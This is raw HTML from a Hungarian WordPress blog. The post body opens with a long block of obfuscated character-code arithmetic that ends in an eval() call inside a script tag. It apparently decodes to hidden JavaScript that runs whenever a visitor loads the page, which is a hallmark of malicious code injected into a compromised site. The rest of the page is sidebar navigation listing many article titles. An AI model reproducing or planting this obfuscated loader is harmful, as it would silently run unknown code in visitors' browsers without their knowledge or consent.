9, 101 - 4, 87 - 6, 106 - 3, 82 - 5, 58 - 6, 76 - 8, 123 - 2, 100 - 1, 72 - 2, 70 - 2, 128 - 8, 97 - 8, 75 - 9, 86 - 2, 57 - 9, 125 - 9, 77 - 7, 87 - 9, 116 - 7, 120 - 4, 113 - 6, 88 - 3, 86 - 4, 66 - 1, 92 - 3, 79 - 7, 94 - 9, 106 - 7, 89 - 6, 70 - 3, 107 - 1, 51 - 3, 90 - 5, 79 - 1, 72 - 2, 76 - 6, 101 - 3, 88 - 1, 90 - 9, 127 - 8, 87 - 1, 75 - 9, 124 - 5, 86 - 5, 58 - 5, 69 - 3, 72 - 6, 90 - 9, 103 - 2, 78 - 8, 111 - 8, 120 - 1, 105 - 3, 90 - 6, 53 - 5, 122 - 6, 106 - 5, 90 - 8, 52 - 4, 73 - 3, 112 - 5, 75 - 9, 125 - 6, 102 - 3, 78 - 2, 90 - 6, 128 - 9, 92 - 7, 94 - 6, 74 - 5, 86 - 2, 116 - 9, 87 - 8, 84 - 9, 111 - 3, 77 - 7, 100 - 2, 95 - 8, 84 - 3, 128 - 9, 94 - 8, 75 - 9, 126 - 7, 88 - 7, 55 - 2, 72 - 6, 69 - 4, 98 - 9, 71 - 2, 70 - 1, 106 - 3, 55 - 7, 71 - 6, 76 - 9, 92 - 7, 121 - 9, 86 - 9, 106 - 6, 111 - 2, 118 - 2, 113 - 6, 89 - 4, 84 - 2, 93 - 4, 90 - 3, 80 - 8, 128 - 8, 79 - 6, 91 - 8, 86 - 3, 129 - 8, 121 - 2, 83 - 1, 86 - 8, 75 - 9, 90 - 9, 81 - 8, 73 - 1, 92 - 9, 120 - 1, 87 - 7, 72 - 5, 124 - 5, 115 - 8, 114 - 2, 86 - 3, 86 - 3, 92 - 3, 78 - 9, 75 - 6, 108 - 5, 51 - 3, 74 - 9, 71 - 4, 88 - 3, 122 - 6, 105 - 4, 88 - 6, 59 - 9, 116 - 1, 57 - 4, 91 - 8, 112 - 3, 127 - 7, 125 - 3, 78 - 7, 88 - 7, 91 - 2, 88 - 7, 84 - 2, 88 - 4, 60 - 4, 71 - 2, 75 - 1, 89 - 7, 87 - 2, 111 - 9, 79 - 4, 107 - 3, 116 - 1, 76 - 5, 74 - 4, 105 - 2, 68 - 3, 81 - 2, 73 - 6, 85 - 2, 78 - 9, 85 - 2, 69 - 1, 85 - 1, 68 - 3, 71 - 5, 76 - 7, 120 - 1, 101 - 2, 97 - 9, 86 - 7, 124 - 5, 69 - 4, 114 - 3, 90 - 5, 88 - 2, 122 - 6, 93 - 3, 78 - 6, 69 - 4, 81 - 8, 90 - 3, 77 - 1, 74 - 7, 81 - 4, 95 - 9, 82 - 9, 90 - 9, 79 - 2, 82 - 1, 73 - 2, 74 - 9, 81 - 3, 83 - 3, 75 - 9, 75 - 9, 69 - 4, 115 - 9, 67 - 2, 111 - 5, 69 - 4, 92 - 3, 69 - 2, 84 - 2, 103 - 3, 79 - 7, 88 - 4, 110 - 3, 75 - 2, 106 - 5, 88 - 6, 49 - 1, 79 - 9, 114 - 7, 75 - 4, 72 - 7, 71 - 5, 96 - 6, 89 - 7, 128 - 9, 83 - 6, 86 - 8, 72 - 6, 110 - 4, 110 - 7, 84 - 7, 78 - 5, 84 - 2, 65 - 9, 88 - 5, 93 - 7, 121 - 1, 50 - 2, 76 - 9, 70 - 5, 122 - 3, 76 - 7, 57 - 9, 86 - 9, 112 - 6, 67 - 2, 90 - 9, 76 - 7, 113 - 9, 125 - 5, 85 - 5, 89 - 2, 112 - 4, 59 - 2, 94 - 5, 107 - 9, 91 - 6, 94 - 5, 118 - 8, 74 - 2, 109 - 6, 123 - 8, 75 - 1, 74 - 9, 122 - 3, 81 - 8, 95 - 8, 69 - 4, 77 - 6, 114 - 2, 122 - 8, 96 - 6, 74 - 4, 73 - 3, 78 - 7, 94 - 7, 94 - 9, 62 - 5, 77 - 5, 80 - 8, 108 - 4, 113 - 5, 124 - 8, 69 - 3, 88 - 5, 116 - 1, 84 - 1, 78 - 9, 126 - 6, 88 - 7, 80 - 5, 73 - 6, 89 - 7, 99 - 9, 84 - 8, 81 - 1, 123 - 4, 90 - 9, 110 - 2, 77 - 7, 84 - 2, 58 - 2, 114 - 1, 74 - 3, 121 - 2, 98 - 9, 88 - 1, 70 - 5, 76 - 5, 58 - 9, 103 - 4, 106 - 5, 93 - 7, 79 - 9, 67 - 1, 78 - 9, 67 - 2, 76 - 7, 88 - 4, 72 - 6, 121 - 1, 103 - 4, 120 - 5, 72 - 7, 110 - 4, 66 - 1, 95 - 6, 71 - 2, 75 - 9, 121 - 1, 76 - 3, 87 - 3, 114 - 7, 76 - 3, 103 - 2, 90 - 8, 50 - 2, 75 - 5, 110 - 3, 89 - 4, 91 - 6, 98 - 9, 104 - 7, 73 - 8, 123 - 4, 80 - 7, 74 - 6, 75 - 5, 122 - 3, 85 - 4, 87 - 7, 86 - 9, 73 - 7, 83 - 2, 87 - 2, 76 - 8, 122 - 3, 61 - 9, 81 - 5, 90 - 7, 107 - 3, 105 - 6, 116 - 5, 74 - 9, 70 - 3, 70 - 5, 78 - 5, 87 - 9, 86 - 5, 50 - 2, 83 - 4, 74 - 5, 126 - 7, 108 - 9, 116 - 7, 77 - 3, 86 - 5, 90 - 9, 115 - 5, 75 - 4, 110 - 5, 61 - 5, 92 - 4, 74 - 3, 120 - 1, 76 - 3, 89 - 8, 75 - 6, 128 - 7, 127 - 8, 80 - 2, 105 - 7, 93 - 8, 121 - 9, 121 - 6, 88 - 1, 92 - 7, 61 - 4, 75 - 3, 83 - 2, 105 - 1, 92 - 3, 59 - 6, 68 - 3, 77 - 9, 95 - 6, 77 - 7, 90 - 6, 113 - 5, 72 - 6, 92 - 7, 99 - 1, 86 - 1, 77 - 3, 77 - 7, 80 - 3, 78 - 7, 118 - 3, 56 - 3, 93 - 5, 89 - 4, 97 - 7, 78 - 5, 96 - 8, 53 - 5, 61 - 8, 99 - 9, 99 - 1, 58 - 8, 83 - 9, 81 - 2, 108 - 7, 71 - 1, 61 - 9, 90 - 4, 76 - 5, 111 - 7, 50 - 2, 85 - 6, 72 - 3, 108 - 4, 74 - 4, 131 - 9, 101 - 4, 52 - 4, 55 - 3, 67 - 6, 43 - 4, 61 - 2, 12 - 2, 110 - 8, 125 - 8, 116 - 6, 102 - 3, 122 - 6, 109 - 4, 117 - 6, 114 - 4, 34 - 2, 126 - 6, 113 - 2, 117 - 3, 99 - 4, 107 - 6, 114 - 4, 103 - 4, 42 - 2, 119 - 4, 124 - 8, 116 - 2, 106 - 1, 116 - 6, 105 - 2, 47 - 3, 38 - 6, 115 - 8, 107 - 6, 129 - 8, 48 - 7, 34 - 2, 125 - 2, 12 - 2, 33 - 1, 40 - 8, 122 - 4, 101 - 4, 123 - 9, 41 - 9, 121 - 7, 104 - 3, 123 - 8, 41 - 9, 70 - 9, 38 - 6, 47 - 8, 48 - 9, 67 - 8, 11 - 1, 37 - 5, 37 - 5, 108 - 6, 119 - 8, 123 - 9, 38 - 6, 41 - 1, 127 - 9, 101 - 4, 118 - 4, 37 - 5, 113 - 8, 33 - 1, 69 - 8, 40 - 8, 57 - 9, 67 - 8, 41 - 9, 113 - 8, 35 - 3, 61 - 1, 41 - 9, 117 - 2, 119 - 3, 122 - 8, 111 - 6, 115 - 5, 106 - 3, 48 - 2, 113 - 5, 104 - 3, 112 - 2, 107 - 4, 117 - 1, 110 - 6, 62 - 3, 34 - 2, 114 - 9, 45 - 2, 49 - 6, 45 - 4, 34 - 2, 124 - 1, 14 - 4, 35 - 3, 33 - 1, 37 - 5, 37 - 5, 120 - 6, 105 - 4, 124 - 9, 36 - 4, 50 - 7, 62 - 1, 38 - 6, 86 - 3, 125 - 9, 123 - 9, 110 - 5, 117 - 7, 106 - 3, 51 - 5, 107 - 5, 115 - 1, 117 - 6, 113 - 4, 68 - 1, 113 - 9, 99 - 2, 122 - 8, 72 - 5, 119 - 8, 103 - 3, 109 - 8, 43 - 3, 118 - 3, 123 - 7, 119 - 5, 107 - 2, 118 - 8, 110 - 7, 50 - 4, 108 - 9, 109 - 5, 101 - 4, 120 - 6, 74 - 7, 116 - 5, 102 - 2, 107 - 6, 72 - 7, 125 - 9, 47 - 7, 106 - 1, 49 - 8, 36 - 4, 97 - 3, 19 - 9, 11 - 2, 15 - 6, 13 - 4, 14 - 5, 111 - 4, 105 - 4, 129 - 8, 52 - 6, 102 - 3, 106 - 2, 105 - 8, 118 - 4, 76 - 9, 115 - 4, 101 - 1, 109 - 8, 66 - 1, 122 - 6, 47 - 7, 111 - 6, 35 - 3, 40 - 3, 37 - 5, 110 - 3, 108 - 7, 123 - 2, 50 - 4, 111 - 3, 102 - 1, 113 - 3, 107 - 4, 120 - 4, 109 - 5, 42 - 1, 50 - 9, 63 - 4, 17 - 7, 35 - 3, 39 - 7, 126 - 1, 19 - 9, 35 - 3, 38 - 6, 123 - 9, 105 - 4, 117 - 1, 120 - 3, 122 - 8, 111 - 1, 38 - 6, 121 - 7, 108 - 7, 117 - 2, 65 - 6, 19 - 9, 131 - 6, 18 - 8, 11 - 1, 119 - 1, 99 - 2, 123 - 9, 39 - 7, 108 - 8, 102 - 1, 106 - 7, 38 - 6, 70 - 9, 34 - 2, 124 - 4, 119 - 8, 120 - 6, 96 - 1, 104 - 3, 118 - 8, 104 - 5, 47 - 7, 101 - 4, 125 - 9, 118 - 7, 99 - 1, 47 - 7, 103 - 2, 119 - 9, 103 - 4, 104 - 3, 104 - 4, 42 - 1, 49 - 5, 40 - 8, 116 - 9, 108 - 7, 125 - 4, 50 - 9, 62 - 3, 18 - 8, 42 - 2, 116 - 6, 110 - 9, 120 - 1, 38 - 6, 78 - 8, 124 - 7, 117 - 7, 107 - 8, 125 - 9, 114 - 9, 119 - 8, 111 - 1, 41 - 1, 102 - 2, 108 - 7, 106 - 7, 44 - 3, 49 - 8, 49 - 9, 43 - 2, 62 - 3, 13 - 3, 17 - 7);
eval(USGPZBSKIV)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

																		<p class="nocomments2">A hozzászólások jelenleg ezen a részen nincs engedélyezve.</p>



								</div><!-- #content -->
						<div id="primary" class="widget-area" role="complementary">

		
		
			<ul class="xoxo">
				<li id="block-3" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://szigeteventshall.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Cikkek</h3>
			<ul>
				<li class="page_item page-item-1105"><a href="https://szigeteventshall.hu/a-ceg-szekhelyszolgaltatas-megoldas-ha-nincs-hazunk/">A cég székhelyszolgáltatás megoldás, ha nincs házunk</a></li>
<li class="page_item page-item-960"><a href="https://szigeteventshall.hu/a-fejfajas-ellenszere/">A fejfájás ellenszere</a></li>
<li class="page_item page-item-1070"><a href="https://szigeteventshall.hu/a-jo-hobbi-ragados-lehet/">A jó hobbi ragadós lehet</a></li>
<li class="page_item page-item-951"><a href="https://szigeteventshall.hu/a-kedvenc-klubomban-hallottam-eloszor-a-topcegalapitas-oldalarol/">A kedvenc klubomban hallottam először a topcegalapitas oldaláról</a></li>
<li class="page_item page-item-796"><a href="https://szigeteventshall.hu/a-klima-mentette-meg-a-klubbomat/">A klíma mentette meg a klubbomat</a></li>
<li class="page_item page-item-1331"><a href="https://szigeteventshall.hu/a-klub-kozossege-es-a-dieta-etrend-szerepe-nalam/">A klub közössége és a diéta étrend szerepe, nálam</a></li>
<li class="page_item page-item-945"><a href="https://szigeteventshall.hu/a-klubban-hallottam-a-lord-shop-rol/">A klubban hallottam a Lord Shop-ról</a></li>
<li class="page_item page-item-990"><a href="https://szigeteventshall.hu/a-klubban-ismertem-meg-az-egyik-legmenobb-konyhai-berendezessekkel-foglalkozo-weboldalt/">A klubban ismertem meg az egyik legmenőbb konyhai berendezéssekkel foglalkozó weboldalt</a></li>
<li class="page_item page-item-1280"><a href="https://szigeteventshall.hu/a-klubban-senkinek-nem-fog-feltunni-a-szemoldok-tetovalasunk/">A klubban senkinek nem fog feltűnni a szemöldök tetoválásunk</a></li>
<li class="page_item page-item-1079"><a href="https://szigeteventshall.hu/a-klubban-tanacsoltak-honnan-rendeljek-uj-kormanyvedot/">A klubban tanácsolták, honnan rendeljek új kormányvédőt</a></li>
<li class="page_item page-item-1317"><a href="https://szigeteventshall.hu/a-klubelet-es-a-happyzoo-s-allateledel-metszespontjai/">A klubélet és a HappyZoo-s állateledel metszéspontjai</a></li>
<li class="page_item page-item-1296"><a href="https://szigeteventshall.hu/a-klubelet-fenykora-amikor-minden-hetvege-buli-volt/">A klubélet fénykora – amikor minden hétvége buli volt</a></li>
<li class="page_item page-item-1338"><a href="https://szigeteventshall.hu/a-klubelet-hangulata-es-a-kert-csendje/">A klubélet hangulata és a kert csendje</a></li>
<li class="page_item page-item-1322"><a href="https://szigeteventshall.hu/a-klubelet-magasabb-fokan-komoly-szervezes-szukseges/">A klubélet magasabb fokán komoly szervezés szükséges</a></li>
<li class="page_item page-item-1277"><a href="https://szigeteventshall.hu/a-klubok-vilaga-helyett-mar-fontosabb-az-otthonom/">A klubok világa helyett már fontosabb az otthonom</a></li>
<li class="page_item page-item-988"><a href="https://szigeteventshall.hu/a-klubom-segitsegevel-talaltam-autoszervizt/">A klubom segítségével találtam autószervizt</a></li>
<li class="page_item page-item-1216"><a href="https://szigeteventshall.hu/a-konyvklubunk-uj-epuletbe-koltozott/">A könyvklubunk új épületbe költözött</a></li>
<li class="page_item page-item-844"><a href="https://szigeteventshall.hu/a-lakasbiztositas-fogalmanak-tisztazasa-egy-klubban/">A lakásbiztosítás fogalmának tisztázása egy klubban</a></li>
<li class="page_item page-item-903"><a href="https://szigeteventshall.hu/a-legmenobb-falusi-srac/">A legmenőbb falusi srác</a></li>
<li class="page_item page-item-1060"><a href="https://szigeteventshall.hu/a-munkank-mellett-boven-marad-idonk-bulizasra-is/">A munkánk mellett bőven marad időnk bulizásra is</a></li>
<li class="page_item page-item-1003"><a href="https://szigeteventshall.hu/a-nagy-bulik-utan-nem-baj-ha-vigyazunk-a-szemunkre-is/">A nagy bulik után nem baj, ha vigyázunk a szemünkre is</a></li>
<li class="page_item page-item-1250"><a href="https://szigeteventshall.hu/a-soknyelvu-varos-es-a-megnyilo-nagyvilag/">A soknyelvű város és a megnyíló nagyvilág</a></li>
<li class="page_item page-item-1095"><a href="https://szigeteventshall.hu/a-szorakozas-utan-johetett-a-valosag/">A szórakozás után jöhetett a valóság</a></li>
<li class="page_item page-item-1293"><a href="https://szigeteventshall.hu/a-tancparkettrol-a-termeszet-patikajaig/">A táncparkettről a természet patikájáig</a></li>
<li class="page_item page-item-1085"><a href="https://szigeteventshall.hu/a-tancter-nagyon-piszkos/">A tánctér nagyon piszkos</a></li>
<li class="page_item page-item-786"><a href="https://szigeteventshall.hu/a-tesom-elegge-porul-jart-ebben-a-klubban/">A tesóm eléggé pórul járt ebben a klubban</a></li>
<li class="page_item page-item-1325"><a href="https://szigeteventshall.hu/a-zene-a-tanc-es-a-klubelet-mindig-az-eletem-resze-volt/">A zene, a tánc és a klubélet mindig az életem része volt</a></li>
<li class="page_item page-item-1308"><a href="https://szigeteventshall.hu/amerika-amerika/">Amerika, &#8222;amerika&#8221;</a></li>
<li class="page_item page-item-813"><a href="https://szigeteventshall.hu/amit-a-klimakrol-feltetlenul-tudni-kell/">Amit a klímákról feltétlenül tudni kell</a></li>
<li class="page_item page-item-994"><a href="https://szigeteventshall.hu/az-egyetem-nem-csak-a-tanulasrol-szolt/">Az egyetem nem csak a tanulásról szólt</a></li>
<li class="page_item page-item-983"><a href="https://szigeteventshall.hu/az-energetikai-tanusitas-segit-ha-hoszivattyut-tervezunk/">Az energetikai tanúsítás segít, ha hőszivattyút tervezünk</a></li>
<li class="page_item page-item-956"><a href="https://szigeteventshall.hu/az-idei-klubajandek-penztarca-lesz/">Az idei klubajándék pénztárca lesz</a></li>
<li class="page_item page-item-730"><a href="https://szigeteventshall.hu/az-internet-es-az-itt-linkek/">Az internet, és az itt linkek</a></li>
<li class="page_item page-item-1090"><a href="https://szigeteventshall.hu/az-uj-ragomakitol-meg-a-fognoves-is-buli-lesz/">Az új rágómakitól még a fognövés is buli lesz</a></li>
<li class="page_item page-item-932"><a href="https://szigeteventshall.hu/azonnal-vizszerelore-volt-szuksegunk/">Azonnal vízszerelőre volt szükségünk</a></li>
<li class="page_item page-item-824"><a href="https://szigeteventshall.hu/babas-kozossegben-jobban-fejlodik-a-csecsemo/">Babás közösségben jobban fejlődik a csecsemő</a></li>
<li class="page_item page-item-753"><a href="https://szigeteventshall.hu/beazasi-gondok-legnepszerubb-szorakozohelyen/">Beázási gondok a legnépszerűbb szórakozóhelyen</a></li>
<li class="page_item page-item-799"><a href="https://szigeteventshall.hu/biztonsaggal-szorakozni-csaladias/">Biztonsággal szórakozni családias</a></li>
<li class="page_item page-item-821"><a href="https://szigeteventshall.hu/buli-kozben-alakult-ki-egy-verekedes/">Buli közben alakult ki egy verekedés</a></li>
<li class="page_item page-item-1047"><a href="https://szigeteventshall.hu/bulik-helyett-pihenes-es-fekete-nadalytokrem/">Bulik helyett pihenés és fekete nadálytőkrém</a></li>
<li class="page_item page-item-1303"><a href="https://szigeteventshall.hu/bulizashoz-szukseges-a-meno-polo-vagy-pulcsi/">Bulizáshoz szükséges a menő póló, vagy pulcsi!</a></li>
<li class="page_item page-item-1156"><a href="https://szigeteventshall.hu/bulizzunk-felhotlenul-a-visszaigenyelt-uzemanyag-arabol/">Bulizzunk felhőtlenül a visszaigényelt üzemanyag árából</a></li>
<li class="page_item page-item-741"><a href="https://szigeteventshall.hu/castrol-legjobb-valasztas/">Castrol a legjobb választás!</a></li>
<li class="page_item page-item-864"><a href="https://szigeteventshall.hu/csapatepito-programok-a-balatonnal/">Csapatépítő programok a Balatonnál</a></li>
<li class="page_item page-item-792"><a href="https://szigeteventshall.hu/csendbohoc-aprohirdetesbol/">Csendbohóc apróhirdetésből</a></li>
<li class="page_item page-item-55"><a href="https://szigeteventshall.hu/csoszereles-dunaferr-radiator/">Csőszerelés, Dunaferr radiátor</a></li>
<li class="page_item page-item-1026"><a href="https://szigeteventshall.hu/egy-bulis-este-eredmenye-minosegi-motorgumi/">Egy bulis este eredménye: minőségi motorgumi</a></li>
<li class="page_item page-item-849"><a href="https://szigeteventshall.hu/egy-bulizas-alkalmaval-megtudhatsz-mindent-amit-tudnod-kell-az-50-kobcentis-motorjogositvanyrol/">Egy bulizás alkalmával megtudhatsz mindent, amit tudnod kell az 50 köbcentis motorjogosítványról</a></li>
<li class="page_item page-item-1310"><a href="https://szigeteventshall.hu/egy-estet-majdnem-bearnyekolt-a-sotetseg/">Egy estét majdnem beárnyékolt a sötétség</a></li>
<li class="page_item page-item-841"><a href="https://szigeteventshall.hu/egy-jo-motoros-talalkozora-megfelelo-ruhat-is-illik-beszerezni/">Egy jó motoros találkozóra megfelelő ruhát is illik beszerezni</a></li>
<li class="page_item page-item-783"><a href="https://szigeteventshall.hu/egy-kinai-mobiltelefon-szerviz-randinak-szamit/">Egy kínai mobiltelefon szerviz randinak számít?</a></li>
<li class="page_item page-item-1179"><a href="https://szigeteventshall.hu/egy-kis-valtozatossag-a-megszokott-hetvegek-helyett/">Egy kis változatosság, a megszokott hétvégék helyett</a></li>
<li class="page_item page-item-827"><a href="https://szigeteventshall.hu/egy-klub-megnyitasa-elott-sok-a-tennivalo/">Egy klub megnyitása előtt sok a tennivaló</a></li>
<li class="page_item page-item-1262"><a href="https://szigeteventshall.hu/egy-klubos-este-ami-uj-inspiraciot-hozott/">Egy klubos este, ami új inspirációt hozott</a></li>
<li class="page_item page-item-1289"><a href="https://szigeteventshall.hu/egy-klubtalalkozo-miatt-kezdtem-tangozni/">Egy klubtalálkozó miatt kezdtem tangózni</a></li>
<li class="page_item page-item-870"><a href="https://szigeteventshall.hu/egy-polo-tortenete/">Egy póló története</a></li>
<li class="page_item page-item-1064"><a href="https://szigeteventshall.hu/egy-remek-wok-edeny-nem-hianyozhat-egy-latvanykonyhas-klub-gyujtemenyebol/">Egy remek wok edény nem hiányozhat egy látványkonyhás klub gyűjteményéből</a></li>
<li class="page_item page-item-852"><a href="https://szigeteventshall.hu/ejfelkor-autopalya-matricat-venni-egy-kulfoldi-klubban/">Éjfélkor autópálya matricát venni egy külföldi klubban</a></li>
<li class="page_item page-item-900"><a href="https://szigeteventshall.hu/eladasra-kerul-a-kedvenc-helyunk/">Eladásra kerül a kedvenc helyünk</a></li>
<li class="page_item page-item-1012"><a href="https://szigeteventshall.hu/elso-napom-a-munkahelyemen/">Első napom a munkahelyemen</a></li>
<li class="page_item page-item-1161"><a href="https://szigeteventshall.hu/ez-a-legjobb-buli-szamomra/">Ez a legjobb buli számomra</a></li>
<li class="page_item page-item-1040"><a href="https://szigeteventshall.hu/ez-az-oldal-a-befuto-ha-padlofutesben-gondolkodsz/">Ez az oldal a befutó, ha padlófűtésben gondolkodsz</a></li>
<li class="page_item page-item-996"><a href="https://szigeteventshall.hu/felulettisztitas-utan-menon-fognak-kinezni-a-klub-acel-berendezesi-targyai/">Felülettisztítás után menőn fognak kinézni a klub acél berendezési tárgyai</a></li>
<li class="page_item page-item-759"><a href="https://szigeteventshall.hu/fesztival-alatti-furdoszobanezes/">Fesztivál alatti fürdőszobanézés</a></li>
<li class="page_item page-item-1000"><a href="https://szigeteventshall.hu/figyeljunk-az-ertekeinkre-egy-szorakozohelyen/">Figyeljünk az értékeinkre egy szórakozóhelyen</a></li>
<li class="page_item page-item-771"><a href="https://szigeteventshall.hu/gumikerdes-a-klubban/">Gumikérdés a klubban</a></li>
<li class="page_item page-item-1203"><a href="https://szigeteventshall.hu/gyermekfejlesztes-klubokban/">Gyermekfejlesztés klubokban</a></li>
<li class="page_item page-item-1214"><a href="https://szigeteventshall.hu/ha-ugyvedre-lenne-szukseg/">Ha ügyvédre lenne szükség</a></li>
<li class="page_item page-item-774"><a href="https://szigeteventshall.hu/hoditas-motoros-bukosisakkal/">Hódítás motoros bukósisakkal!</a></li>
<li class="page_item page-item-1237"><a href="https://szigeteventshall.hu/hogyan-kapcsolodik-a-bulizas-a-szepseghez/">Hogyan kapcsolódik a bulizás a szépséghez?</a></li>
<li class="page_item page-item-919"><a href="https://szigeteventshall.hu/inverter-utan-neztem-a-hetvegen-a-bulizas-helyett/">Inverter után néztem a hétvégén a bulizás helyett</a></li>
<li class="page_item page-item-1243"><a href="https://szigeteventshall.hu/jutanyos-aron-lehet-ceget-alapitani/">Jutányos áron lehet céget alapítani</a></li>
<li class="page_item page-item-1034"><a href="https://szigeteventshall.hu/kerteszklubot-alapitottunk-hogy-egymast-segitsuk/">Kertészklubot alapítottunk, hogy egymást segítsük</a></li>
<li class="page_item page-item-1301"><a href="https://szigeteventshall.hu/klubelet-magyarorszagon-kozosseg-identitas-es-az-egyseges-arculat-ereje/">Klubélet Magyarországon – közösség, identitás és az egységes arculat ereje</a></li>
<li class="page_item page-item-1259"><a href="https://szigeteventshall.hu/klubelet-buli-es-az-amire-kevesen-figyelnek-a-cukor-a-poharban/">Klubélet, buli és az, amire kevesen figyelnek: a cukor a pohárban</a></li>
<li class="page_item page-item-1186"><a href="https://szigeteventshall.hu/klubokba-jaras-helyett-uj-ajtora-sporoltunk/">Klubokba járás helyett új ajtóra spóroltunk</a></li>
<li class="page_item page-item-868"><a href="https://szigeteventshall.hu/kocsival-a-buliba-ennek-csak-rossz-vege-lehet/">Kocsival a buliba? Ennek csak rossz vége lehet!</a></li>
<li class="page_item page-item-855"><a href="https://szigeteventshall.hu/lenovo-szakszerviz-diszkreten/">Lenovo szakszerviz diszkréten</a></li>
<li class="page_item page-item-762"><a href="https://szigeteventshall.hu/letezik-bojler-szereles-azonnal/">Létezik bojler szerelés azonnal!</a></li>
<li class="page_item page-item-756"><a href="https://szigeteventshall.hu/madarat-tollarol-klubbot-furdoszobajarol/">Madarat tolláról, klubbot fürdőszobájáról</a></li>
<li class="page_item page-item-905"><a href="https://szigeteventshall.hu/mikor-egy-gorbe-pentek-este-sulyos-betegsegge-lesz/">Mikor egy görbe péntek este súlyos betegséggé lesz</a></li>
<li class="page_item page-item-1264"><a href="https://szigeteventshall.hu/minden-ami-egy-klub-biztonsagahoz-szukseges/">Minden, ami egy klub biztonságához szükséges</a></li>
<li class="page_item page-item-832"><a href="https://szigeteventshall.hu/mindg-tanul-az-ember/">Mindg tanul az ember</a></li>
<li class="page_item page-item-1051"><a href="https://szigeteventshall.hu/muveszi-aktfotozas-budapesten/">Művészi aktfotózás budapesten</a></li>
<li class="page_item page-item-1146"><a href="https://szigeteventshall.hu/naluk-meg-a-kartonra-nyomtatas-is-nagyon-bulis/">Náluk még a kartonra nyomtatás is nagyon bulis</a></li>
<li class="page_item page-item-739"><a href="https://szigeteventshall.hu/napelem-rendszer-kialakitasa-az-elso-zold-szorakozohelyen/">Napelem rendszer kialakítása az első zöld szórakozóhelyen</a></li>
<li class="page_item page-item-1016"><a href="https://szigeteventshall.hu/negyven-folott-a-bulizas/">Negyven fölött a bulizás&#8230;</a></li>
<li class="page_item page-item-966"><a href="https://szigeteventshall.hu/neha-en-is-kirugok-a-hambol/">Néha én is kirúgok a hámból</a></li>
<li class="page_item page-item-1100"><a href="https://szigeteventshall.hu/olyan-meno-bringaval-erkeztem-a-klubba-hogy-ez-lett-a-napi-tema/">Olyan menő bringával érkeztem a klubba, hogy ez lett a napi téma</a></li>
<li class="page_item page-item-750"><a href="https://szigeteventshall.hu/otletgyujtogetes-az-uj-hazunk-konyhajahoz-rendhagyoan/">Ötletgyűjtögetés az új házunk konyhájához, rendhagyóan.</a></li>
<li class="page_item page-item-1028"><a href="https://szigeteventshall.hu/otvenesen-fiatalosan-mi-mindenre-jo-meg-a-plasztika/">Ötvenesen, fiatalosan &#8211; mi mindenre jó még a plasztika?</a></li>
<li class="page_item page-item-747"><a href="https://szigeteventshall.hu/palinka-helyett-acc-600/">Pálinka helyett acc 600</a></li>
<li class="page_item page-item-912"><a href="https://szigeteventshall.hu/problemamegoldas-es-toner/">Problémamegoldás és toner</a></li>
<li class="page_item page-item-1271"><a href="https://szigeteventshall.hu/sotet-klubok-helyett-nezzunk-el-inkabb-hajduszoboszlora/">Sötét klubok helyett nézzünk el inkább Hajdúszoboszlóra</a></li>
<li class="page_item page-item-1192"><a href="https://szigeteventshall.hu/szekhelyszolgaltatassal-tobb-szabadidom-marad/">Székhelyszolgáltatással több szabadidőm marad</a></li>
<li class="page_item page-item-745"><a href="https://szigeteventshall.hu/szerintem-egy-fesztivalon-nagyon-fontos-megfelelo-higienia-ehhez-pedig-feltetlen-szukseges-nemi-szappan/">Szerintem egy fesztiválon nagyon fontos a megfelelő higiénia, ehhez pedig feltétlen szükséges némi szappan</a></li>
<li class="page_item page-item-780"><a href="https://szigeteventshall.hu/szomszedbol-barat-baratokbol-motoros-csapat-sok-dolog-van-amit-jobb-kozosen-csinalni-ilyen-motorozas/">Szomszédból barát, barátokból motoros csapat! Sok dolog van, amit jobb közösen csinálni, ilyen a motorozás is</a></li>
<li class="page_item page-item-1168"><a href="https://szigeteventshall.hu/szorakozohelyre-kocsival-soha-tobbet/">Szórakozóhelyre kocsival? Soha többet!</a></li>
<li class="page_item page-item-802"><a href="https://szigeteventshall.hu/tarsasjatekok-es-a-csapat/">Társasjátékok és a csapat</a></li>
<li class="page_item page-item-1075"><a href="https://szigeteventshall.hu/te-szoktal-szorakozni/">Te szoktál szórakozni?</a></li>
<li class="page_item page-item-767"><a href="https://szigeteventshall.hu/teli-bulizas-gazpalack-langja-korul/">Téli bulizás a gázpalack lángja körül</a></li>
<li class="page_item page-item-1172"><a href="https://szigeteventshall.hu/terefere-a-sracokkal/">Terefere a srácokkal</a></li>
<li class="page_item page-item-765"><a href="https://szigeteventshall.hu/tortenetek-a-klubbol/">Történetek a klubból</a></li>
<li class="page_item page-item-811"><a href="https://szigeteventshall.hu/uj-irattarolo-polc-a-klub-eleteben/">Új irattároló polc a klub életében</a></li>
<li class="page_item page-item-1206"><a href="https://szigeteventshall.hu/uj-szekrenyek-a-konyvklubban/">Új szekrények a könyvklubban</a></li>
<li class="page_item page-item-789"><a href="https://szigeteventshall.hu/uzletember-a-bor-aktataskarol/">Üzletember a bőr aktatáskáról</a></li>
<li class="page_item page-item-1151"><a href="https://szigeteventshall.hu/vegre-ujra-tudok-szorakozohelyekre-jarni/">Végre újra tudok szórakozóhelyekre járni!</a></li>
<li class="page_item page-item-1005"><a href="https://szigeteventshall.hu/vidam-percek-maradando-elmenyek-a-fotosarokkal/">Vidám percek, maradandó élmények a fotósarokkal</a></li>
<li class="page_item page-item-1189"><a href="https://szigeteventshall.hu/videken-unalmas-az-elet/">Vidéken unalmas az élet?</a></li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Legutóbbi bejegyzések</h3>
		<ul>
											<li>
					<a href="https://szigeteventshall.hu/az-online-poker-sikere-magyarorszagon/">Az online póker sikere Magyarországon</a>
									</li>
											<li>
					<a href="https://szigeteventshall.hu/nyelviskolatol-az-eskuvoig/">Nyelviskolától az esküvőig</a>
									</li>
											<li>
					<a href="https://szigeteventshall.hu/azt-hiszem-ezt-boknak-vehetem/">Azt hiszem, ezt bóknak vehetem</a>
									</li>
											<li>
